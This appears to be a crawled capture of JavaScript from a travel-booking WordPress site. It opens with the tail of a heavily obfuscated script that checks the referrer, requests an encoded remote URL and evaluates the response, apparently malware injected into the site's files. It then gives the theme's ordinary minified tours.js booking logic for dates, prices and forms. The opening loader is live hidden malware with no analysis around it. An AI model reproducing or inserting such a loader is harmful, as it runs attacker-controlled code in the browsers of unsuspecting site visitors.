y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tours.js?ver=1767091210
body_size: 8228
content:
(function($){"use strict";var bookyourtravel_tours;$(document).ready(function(){bookyourtravel_tours.init()});bookyourtravel_tours={init:function(){if($(".tour-booking-form-calendar .booking_form_controls_holder").length>0){bookyourtravel_tours.initBookingRequestObject();$(".toggle_breakdown").off("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});$(".booking-commands").hide();$(".extra_item_quantity").uniform();$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_tours.bindResetButton();bookyourtravel_tours.bindNextButton();bookyourtravel_tours.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_tours.populateAvailableTourDates(bookyourtravel_tours.checkPreselectedTourDateAndPopulateAccordingly,!0,!0)}
if($("[data-tour-id]").length>0){bookyourtravel_tours.populateTourPrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='tour']").length>0){bookyourtravel_scripts.populateLocationPrices("tour")}},populateTourPrices:function(){if($("[data-tour-id]").length>0){var tourItems=$("[data-tour-id]");$.each(tourItems,function(){if(!$(this).hasClass('skip-ajax-call')){var tourId=parseInt($(this).data("tour-id"));var price=0;if($("[data-tour-id='"+tourId+"'] .price .amount").length>0){$("[data-tour-id='"+tourId+"'] .price .amount").html("");$("[data-tour-id='"+tourId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"tour_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"tour_id":tourId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){;if(data!==undefined&&data!==''){price=JSON.parse(data)
$("[data-tour-id='"+tourId+"'] .item_price").show();$("[data-tour-id='"+tourId+"'] .price .curr").html(window.currencySymbol);$("[data-tour-id='"+tourId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-tour-id='"+tourId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'tours')}}})}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={};window.bookingRequest.adults=1;window.bookingRequest.children=0;window.bookingRequest.units=1;window.bookingRequest.people=1;window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalTourOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=window.tourDurationDays;window.bookingRequest.selectedDate=null;window.bookingRequest.selectedTime=null;window.bookingRequest.maxAllowedPeople=1},bindTourDropDowns:function(){var maxCountOffset=window.bookingRequest.maxAllowedPeople-window.bookingRequest.adults-window.bookingRequest.children;var maxAdultCount=window.bookingRequest.adults+maxCountOffset;if(maxAdultCount<window.bookingRequest.adults){maxAdultCount=parseInt(window.bookingRequest.adults)}else if(maxAdultCount>window.bookingRequest.maxAllowedPeople){maxAdultCount=parseInt(window.bookingRequest.adults)}
$("#booking_form_adults").unbind();$("#booking_form_adults").find("option").remove();var i=1;for(i=1;i<=maxAdultCount;i+=1){$("<option "+(i===window.bookingRequest.adults?"selected":"")+">").val(i).text(i).appendTo("#booking_form_adults")}
$("#booking_form_adults").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.adults){window.bookingRequest.adults=parseInt($(this).val());$("span.adults_text").html(window.bookingRequest.adults);window.bookingRequest.people=window.bookingRequest.adults+window.bookingRequest.children;bookyourtravel_tours.bindTourDropDowns();bookyourtravel_tours.buildRatesTable()}});maxCountOffset=window.bookingRequest.maxAllowedPeople-window.bookingRequest.adults-window.bookingRequest.children;var maxChildrenCount=window.bookingRequest.children+maxCountOffset;if(maxChildrenCount<window.bookingRequest.children){maxChildrenCount=parseInt(window.bookingRequest.children)}else if(maxChildrenCount>window.bookingRequest.maxAllowedPeople){maxChildrenCount=parseInt(window.bookingRequest.children)}
$("#booking_form_children").unbind();$("#booking_form_children").find("option").remove();var j=1;for(j=0;j<=maxChildrenCount;j+=1){$("<option "+(j===window.bookingRequest.children?"selected":"")+">").val(j).text(j).appendTo("#booking_form_children")}
$("#booking_form_children").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.children){window.bookingRequest.children=parseInt($(this).val());$("span.children_text").html(window.bookingRequest.children);bookyourtravel_tours.bindTourDropDowns();bookyourtravel_tours.buildRatesTable()}});$("#booking_form_children").val(window.bookingRequest.children);$("#booking_form_adults").val(window.bookingRequest.adults);$("#booking_form_adults").uniform();$("#booking_form_children").uniform();window.bookingRequest.people=window.bookingRequest.adults+window.bookingRequest.children},checkPreselectedTourDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom&&window.availableTourDates&&window.availableTourDates.indexOf(window.bookingRequest.requestedDateFrom)>=0){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());bookyourtravel_tours.selectTourDate(timeFrom,window.bookingRequest.requestedDateFrom)}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();bookyourtravel_tours.bindTourDatePicker()},populateAvailableTourDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
var dateArray=[];window.availableTourDates=[];var startDate=new Date();if(window.minTourDate>0&&window.minTourDate>startDate){startDate=window.minTourDate}
var dataObj={"action":"tour_available_dates_ajax_request","tour_id":window.tourId,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var retrievedEntries=JSON.parse(data);var i=0;for(i=0;i<retrievedEntries.length;i+=1){if(retrievedEntries[i].the_date!==null){dateArray.push(retrievedEntries[i].the_date)}}
window.availableTourDates=dateArray;if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},bindNextButton:function(){$(".book-tour-proceed").unbind("click");$(".book-tour-proceed").on("click",function(event){if(!window.tourIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_tours.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_tours.showTourBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},destroyDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy")}},resetTheForm:function(){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500);$(".booking_form_datepicker").hide();if(window.bookingRequest.selectedTime&&window.bookingRequest.selectedTime>0){delete window.bookingRequest}
bookyourtravel_tours.initBookingRequestObject();bookyourtravel_tours.bindTourDropDowns();$("#selected_date").val("");$(".extra_item_quantity").val("0");$("#tour_date_span").html("");$("#tour_date").val("");$(".dates_row").hide();$(".price_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$("table.extra_items_price_breakdown tbody").html("");bookyourtravel_tours.refreshDatePicker()},bindResetButton:function(){$(".book-tour-reset").unbind("click");$(".book-tour-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_tours.resetTheForm()})},bindCancelButton:function(){$("#cancel-tour-booking, .close-btn").unbind("click");$("#cancel-tour-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_tours.hideTourBookingForm();bookyourtravel_tours.showTourScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_tours.resetTheForm();$("#tour-booking-form .error-summary").hide();$("#tour-booking-form label.error").hide();$("#tour-booking-form input.error").removeClass("error");$("#tour-booking-form input, #tour-booking-form textarea").val("");event.preventDefault()})},showTourScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showTourBookingForm:function(){$("body").addClass("modal-open");var adults=((window.bookingRequest.adults!==undefined&&window.bookingRequest.adults)?window.bookingRequest.adults:"1");var children=((window.bookingRequest.children!==undefined&&window.bookingRequest.children)?window.bookingRequest.children:"0");$(".booking_form_tour_name_p").html(window.tourTitle);$(".booking_form_adults_p").html(adults);$(".booking_form_children_p").html(children);$(".booking_form_tour_date_p").html(window.bookingRequest.selectedDate);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".tour-booking-section").show();if(window.tourIsReservationOnly||!window.useWoocommerceForCheckout){$("#tour-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#tour-booking-form div.error-summary div p").html(message);$("#tour-booking-form div.error-summary").show()}else{$("#tour-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#tour-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_tours.processBooking()}});if($("#tour-booking-form input[name='agree_gdpr']").length>0){$("#tour-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-tour-booking").on('click',function(e){e.preventDefault();if($("#tour-booking-form").valid()){$("#tour-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#tour-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#tour-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#tour-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#tour-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
if(!window.tourIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideTourBookingForm:function(){$("body").removeClass("modal-open");$(".tour-booking-section").hide()},showTourConfirmationForm:function(){$(".tour-confirmation-section").show()},bindTourDatePicker:function(){if(window.minTourDate instanceof Date){var firstDayOfMonth=new Date(window.minTourDate.getFullYear(),window.minTourDate.getMonth(),1);window.minTourDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minTourDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);bookyourtravel_tours.selectTourDate(selectedTime,dateText);$("#booking-form-calendar .loading").parent().hide()},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;bookyourtravel_tours.populateAvailableTourDates(bookyourtravel_tours.refreshDatePicker)},beforeShowDay:function(d){var dUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate());var selectedTime=null;if($("#tour_date").val()){selectedTime=parseInt($("#tour_date").val())}
if(window.availableTourDates){var dateTextToCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(dUtc===selectedTime){return[!1,"dp-hightlight dp-highlight-selected"]}
if($.inArray(dateTextToCompare,window.availableTourDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}
return[!0,"dp-highlight"]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-tour-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDate=bookyourtravel_tours.getSelectedTourDate();var tourDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var dataObj={"action":"tour_process_booking_ajax_request","tour_id":window.tourId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"extra_items":window.bookingRequest.extraItems,"tour_date":tourDate,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_tour_name_p").html(window.tourTitle);$(".confirm_tour_name_div").addClass("one-half");$(".confirm_adults_p").html(window.bookingRequest.adults);$(".confirm_children_p").html(window.bookingRequest.children);$(".confirm_tour_date_p").html(window.bookingRequest.selectedDate);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_tours.hideTourBookingForm();bookyourtravel_tours.showTourConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-tour-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},buildRatesTable:function(){var selectedTime=bookyourtravel_tours.getSelectedTourTime();$(".price_row").show();$.uniform.update(".extra_item_quantity");$("table.booking_price_breakdown tbody").html("");if(selectedTime){$("#booking-form-calendar .loading").parent().show();$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());window.bookingRequest.totalPrice=0;window.bookingRequest.totalTourOnlyPrice=0;bookyourtravel_tours.buildRatesTableStructure();bookyourtravel_tours.buildRateRow(selectedTime)}},buildRatesTableStructure:function(){$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var colCount=2;var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";if(!window.tourIsPricePerGroup){headerRow+="<th>"+window.adultCountLabel+"</th>";headerRow+="<th>"+window.pricePerAdultLabel+"</th>";headerRow+="<th>"+window.childCountLabel+"</th>";headerRow+="<th>"+window.pricePerChildLabel+"</th>";colCount=6}
headerRow+="<th>"+window.pricePerDayLabel+"</th>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalLabel+"</th>";footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow)},buildRateRow:function(tourTime){var tourDate=bookyourtravel_scripts.convertLocalToUTC(new Date(tourTime));var theDate=tourDate.getFullYear()+"-"+(tourDate.getMonth()+1)+"-"+tourDate.getDate();var pricePerPeriod=0;var childPricePerPeriod=0;var totalPricePerPeriod=0;var children=window.bookingRequest.children;var adults=window.bookingRequest.adults;var tableRow="";var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"tour_get_day_price_ajax_request","tour_id":window.tourId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var price_data=JSON.parse(data);window.bookingRequest.totalPrice=0;window.bookingRequest.totalTourOnlyPrice=0;if(price_data&&price_data.regular_price){window.bookingRequest.maxAllowedPeople=price_data.running_available_total-price_data.booked_places;bookyourtravel_tours.bindTourDropDowns();tableRow+="<tr>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,tourDate)+"</td>";pricePerPeriod=parseFloat(price_data.regular_price);childPricePerPeriod=parseFloat(price_data.regular_price_child);if(!window.tourIsPricePerGroup){tableRow+="<td>"+adults+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerPeriod)+"</td>";tableRow+="<td>"+window.bookingRequest.children+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(childPricePerPeriod)+"</td>"}
if(!window.tourIsPricePerGroup){totalPricePerPeriod=(pricePerPeriod*adults)+(childPricePerPeriod*children)}else{totalPricePerPeriod=pricePerPeriod}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";window.bookingRequest.totalPrice+=totalPricePerPeriod;window.bookingRequest.totalTourOnlyPrice+=totalPricePerPeriod;tableRow+="</tr>";bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalTourOnlyPrice);$("table.booking_price_breakdown tbody").append(tableRow);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
bookyourtravel_tours.bindNextButton();bookyourtravel_tours.bindCancelButton();$("html, body").animate({scrollTop:$(".price_row").first().offset().top},500);$("#booking-form-calendar .loading").parent().hide();$(".booking-commands").show();$(".booking-commands .book-tour-proceed").show()}}}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-tour-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDate=bookyourtravel_tours.getSelectedTourDate();var tourDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"tour_booking_add_to_cart_ajax_request","tour_id":window.tourId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"extra_items":window.bookingRequest.extraItems,"tour_date":tourDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},getSelectedTourTime:function(){if($("#tour_date").val()){return parseInt($("#tour_date").val())}
return null},getSelectedTourDate:function(){if($("#tour_date").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#tour_date").val())))}
return null},selectTourDate:function(time,dateText){bookyourtravel_tours.initBookingRequestObject();$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");$(".dates_row").show();$(".price_row").show();$(".deposits_row").hide();$("#tour_date").val(time);$("#tour_date_span").html(dateText);$("#duration_days_span").html(window.tourDurationDays);$("#duration_days").val(window.tourDurationDays);window.bookingRequest.selectedTime=time;window.bookingRequest.selectedDate=dateText;bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_tours.buildRatesTable()},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
